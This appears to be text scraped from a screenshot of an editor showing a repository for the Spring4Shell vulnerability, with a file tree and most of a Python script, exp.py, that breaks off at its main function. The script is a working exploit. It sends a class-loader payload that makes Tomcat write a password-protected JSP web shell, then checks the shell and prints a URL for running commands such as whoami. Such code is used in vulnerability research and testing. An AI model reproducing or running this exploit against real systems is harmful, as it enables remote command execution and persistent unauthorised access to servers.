 ›
一
二
三
四
五
六
18
00
.git
branches
hooks
info
logs
objects
refs
config
description
HEAD
index
packed-refs
images
img_1.png
poc.png
exp.py
README.md
Vulnerability Analysis [CHINESE].pdf
Vulnerability Analysis [ENGLISH].pdf
1 doding:utf-8
2
3 import requests
4 import argparse
5 from urllib.parse import urljoin
6
7 def Exploit(url):
8     headers = {"suffix":"%>//",
9                 "c1":"Runtime",
10                 "c2":"<%",
11                 "DNT":"1",
12                 "Content-Type":"application/x-www-form-urlencoded"
13
14     }
15     data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22
j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntim
e().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%
3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20
%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.
module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader
.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.paren
t.pipeline.first.fileDateFormat="
16     try:
17
18         go = requests.post(url,headers=headers, data=data, timeout=15, allow_redirects=False, verify=False
)
19         shellurl = urljoin(url, 'tomcatwar.jsp')
20         shellgo = requests.get(shellurl, timeout=15, allow_redirects=False, verify=False)
21         if shellgo.status_code == 200:
22             print(f"The vulnerability exists, the shell address is :{shellurl}?pwd=j&cmd=whoami")
23     except Exception as e:
24         print(e)
25         pass
26
27
28
29
30 def main():
NORMAL NvimTree_1 SpringShell Top